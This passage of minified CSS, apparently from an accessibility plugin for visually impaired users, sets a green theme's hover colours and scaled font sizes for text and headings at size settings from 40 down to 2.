input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body 